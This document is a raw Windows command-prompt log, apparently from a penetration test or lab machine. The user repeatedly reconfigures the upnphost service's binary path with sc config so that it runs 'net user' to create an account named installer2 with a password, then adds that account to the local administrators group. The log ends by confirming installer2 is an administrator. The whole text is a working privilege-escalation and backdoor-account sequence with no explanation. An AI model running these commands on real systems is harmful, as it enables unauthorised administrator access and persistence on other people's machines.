 C:\WINDOWS\system32>sc config upnphost binpath= "C:\windows\system32\net user installer2 password3$ /add"
sc config upnphost binpath= "C:\windows\system32\net user installer2 password3$ /add"
[SC] ChangeServiceConfig SUCCESS
C:\WINDOWS\system32>net start upnphost
net start upnphost
The service is not responding to the control function.
More help is available by typing NET HELPMSG 2186.
C:\WINDOWS\system32>sc config upnphost binpath= "C:\windows\system32\net localgroup administrators installer2 /add"
sc config upnphost binpath= "C:\windows\system32\net localgroup administrators installer2 /add"
[SC] ChangeServiceConfig SUCCESS
C:\WINDOWS\system32>net start upnphost
net start upnphost
The service is not responding to the control function.
More help is available by typing NET HELPMSG 2186.
C:\WINDOWS\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
installer2
priv
The command completed successfully.
C:\WINDOWS\system32>